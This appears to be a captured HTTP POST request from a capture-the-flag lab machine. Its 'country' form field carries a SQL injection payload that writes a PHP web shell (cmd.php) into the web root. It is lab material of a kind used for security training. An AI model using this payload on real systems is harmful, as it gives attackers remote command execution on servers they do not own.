 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 66
9 Origin: http://10.10.11.116
10 Connection: close
11 Referer: http://10.10.11.116/
12 Cookie: user=b2427816e986ddd771f9d82cf15d7a8c
13 Upgrade-Insecure-Requests: 1
14
15 username=aiman3&country=Afganistan' UNION ALL SELECT '<?php system($_REQUEST["cmd"]);?>' INTO
OUTFILE '/var/www/html/cmd.php'-- -